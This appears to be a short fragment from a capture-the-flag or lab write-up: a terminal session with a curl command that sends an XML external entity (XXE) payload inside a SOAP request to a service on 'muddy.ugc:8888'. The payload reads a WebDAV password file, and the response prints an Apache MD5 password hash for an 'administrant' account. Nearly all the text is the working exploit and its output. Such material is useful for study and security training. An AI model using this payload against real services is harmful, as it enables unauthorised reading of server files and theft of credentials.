 └─$ curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///var/www/html/webdav/passwd.dav">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:HelloService\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11' | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <ns:checkoutResponse>
      <result>Serial number: administrant:$apr1$GUG1OnCu$uiSLaAQojCm14lPMwISDi0</result>
    </ns:checkoutResponse>
  </SOAP-ENV:Body>
</SOAP-ENV:Envelope>